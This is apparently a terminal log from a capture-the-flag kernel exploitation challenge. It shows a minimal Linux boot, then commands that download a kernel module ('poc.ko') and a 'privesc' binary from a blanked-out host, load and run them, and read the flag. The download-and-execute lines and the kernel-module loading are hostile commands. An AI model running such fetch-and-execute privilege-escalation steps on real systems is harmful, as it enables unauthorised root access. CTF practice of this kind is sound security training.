 [    0.023000] ..MP-BIOS bug: 8254 timer not connected to IO-APIC
Starting syslogd: OK
Starting klogd: OK
Running sysctl: OK
Saving random seed: OK
Starting network: OK
Kamu akan dipenjara selama 34.09 tahun
# busybox wget http:///poc.ko -O poc.ko; busybox insmod poc.ko
busybox wget http:///poc.ko -O poc.ko; busybox insmod poc.ko
Connecting to
saving to 'poc.ko'
poc.ko               100% |********************************| 11600  0:00:00 ETA
'poc.ko' saved
# busybox wget http:///privesc -O privesc; busybox chmod +x privesc
busybox wget http:///privesc -O privesc; busybox chmod +x privesc
Connecting to
saving to 'privesc'
privesc              100% |********************************|  823k  0:00:00 ETA
'privesc' saved
# ./privesc && cat flag.txt
./privesc && cat flag.txt
[o] run modprobe ٩(ˊᗜˋ*)و ♡
socket(AF_ALG) failed: Address family not supported by protocol
/bin/sh: 3: cat: not found
# busybox cat flag.txt
busybox cat flag.txt
ingfokan_pemabaran_roblox_muncak_gunung
#